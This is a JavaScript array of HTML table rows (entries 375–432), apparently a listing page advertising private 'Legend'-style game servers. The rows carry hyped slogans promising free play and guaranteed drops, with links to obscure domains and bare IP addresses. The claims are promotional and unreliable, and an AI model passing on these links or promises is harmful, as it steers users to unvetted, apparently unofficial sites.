adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='red'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='red'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hferb.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hferb.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='red'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fyun2026.com:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭<font color='red'>-推荐</font></td><td>█散人首选█</td><td><a href='http://www.fyun2026.com:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.babnj.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babnj.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定<font color='red'>-推荐</font></td><td>▇低消無隐藏▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mmm.ca205.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王Ｘ超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.ca205.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1036.top:3346' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1036.top:3346'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='red'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='red'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='red'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.27qu.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.27qu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='red'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='red'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.absu.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.absu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l2n5u4.xyz:17154/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.l2n5u4.xyz:17154/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zvdgd5612.icu:19542' rel='nofollow' target='_blank'>《　印记　》</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.zvdgd5612.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='red'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127' rel='nofollow' target='_blank'>１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127'  target='_blank'>点击查看</a></td></tr>`;
